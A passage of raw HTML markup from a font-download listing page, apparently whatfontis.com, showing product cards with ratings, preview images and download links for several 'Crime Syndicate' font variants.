<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-3D-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-3D-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-3D-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-3D-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-3D-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-3D-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid322001"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Crime-Syndicate-3D-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Crime Syndicate 3D Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Crime Syndicate Outline Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Crime-Syndicate-Outline-Regular.font"/>
					<meta itemprop="productID" content="322002"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Outline-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1750" />
						<meta itemprop="ratingValue" content="3.01" />
					</div>
						<a href="https://www.whatfontis.com/FF_Crime-Syndicate-Outline-Regular.font" title="Crime Syndicate Outline Regular Font">Crime Syndicate Outline Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Crime-Syndicate-Outline-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Outline-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Crime Syndicate Outline Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Outline-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Outline-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Outline-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Outline-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Outline-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Outline-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid322002"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Crime-Syndicate-Outline-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Crime Syndicate Outline Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Crime Syndicate Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Crime-Syndicate-Regular.font"/>
					<meta itemprop="productID" content="322003"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4491" />
						<meta itemprop="ratingValue" content="2.78" />
					</div>
						<a href="https://www.whatfontis.com/FF_Crime-Syndicate-Regular.font" title="Crime Syndicate Regular Font">Crime Syndicate Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Crime-Syndicate-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Crime Syndicate Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid322003"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Crime-Syndicate-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Crime Syndicate Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Crime Syndicate Laser Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Crime-Syndicate-Laser-Regular.font"/>
					<meta itemprop="productID" content="322004"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Laser-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3570" />
						<meta itemprop="ratingValue" content="2.75" />
					</div>
						<a href="https://www.whatfontis.com/FF_Crime-Syndicate-Laser-Regular.font" title="Crime Syndicate Laser Regular Font">Crime Syndicate Laser Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Crime-Syndicate-Laser-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Laser-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Crime Syndicate Laser Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Laser-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Laser-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Laser-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Laser-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Laser-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Laser-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid322004"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Crime-Syndicate-Laser-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Crime Syndicate Laser Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Crime Syndicate Gradient Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Crime-Syndicate-Gradient-Regular.font"/>
					<meta itemprop="productID" content="322005"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Gradient-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="23969" />
						<meta itemprop="ratingValue" content="2.86" />
					</div>
						<a href="https://www.whatfontis.com/FF_Crime-Syndicate-Gradient-Regular.font" title="Crime Syndicate Gradient Regular Font">Crime Syndicate Gradient Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Crime-Syndicate-Gradient-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Gradient-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Crime Syndicate Gradient Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Gradient-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Gradient-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Gradient-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Gradient-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Gradient-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Gradient-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid322005"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Crime-Syndicate-Gradient-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Crime Syndicate Gradient Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Crime Syndicate Expanded Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Crime-Syndicate-Expanded.font"/>
					<meta itemprop="productID" content="322006"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Expandeda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="6460" />
						<meta itemprop="ratingValue" content="2.81" />
					</div>
						<a href="https://www.whatfontis.com/FF_Crime-Syndicate-Expanded.font" title="Crime Syndicate Expanded Font">Crime Syndicate Expanded Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Crime-Syndicate-Expanded.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Expandeda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Crime Syndicate Expanded FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-ExpandedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-ExpandedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Expandeda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Expandeda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Expanded0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Expanded01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid322006"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Crime-Syndicate-Expanded.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Crime Syndicate Expanded Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Crime Syndicate Rotalic Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Crime-Syndicate-Rotalic-Regular.font"/>
					<meta itemprop="productID" content="322007"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Rotalic-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="9252" />
						<meta itemprop="ratingValue" content="2.88" />
					</div>
						<a href="https://www.whatfontis.com/FF_Crime-Syndicate-Rotalic-Regular.font" title="Crime Syndicate Rotalic Regular Font">Crime Syndicate Rotalic Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Crime-Syndicate-Rotalic-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Rotalic-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Crime Syndicate Rotalic Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Rotalic-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Rotalic-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Rotalic-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Rotalic-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Rotalic-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Rotalic-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid322007"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Crime-Syndicate-Rotalic-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Crime Syndicate Rotalic Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Crime Syndicate Academy Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Crime-Syndicate-Academy-Regular.font"/>
					<meta itemprop="productID" content="322008"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Academy-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="18318" />
						<meta itemprop="ratingValue" content="2.88" />
					</div>
						<a href="https://www.whatfontis.com/FF_Crime-Syndicate-Academy-Regular.font" title="Crime Syndicate Academy Regular Font">Crime Syndicate Academy Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Crime-Syndicate-Academy-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Academy-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Crime Syndicate Academy Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Academy-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Academy-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Academy-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Academy-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Academy-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Academy-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid322008"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Crime-Syndicate-Academy-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Crime Syndicate Academy Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Crime Syndicate Rotate Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Crime-Syndicate-Rotate-Regular.font"/>
					<meta itemprop="productID" content="322009"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Rotate-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4991" />
						<meta itemprop="ratingValue" content="2.95" />
					</div>
						<a href="https://www.whatfontis.com/FF_Crime-Syndicate-Rotate-Regular.font" title="Crime Syndicate Rotate Regular Font">Crime Syndicate Rotate Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Crime-Syndicate-Rotate-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Rotate-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Crime Syndicate Rotate Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-Rotate-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
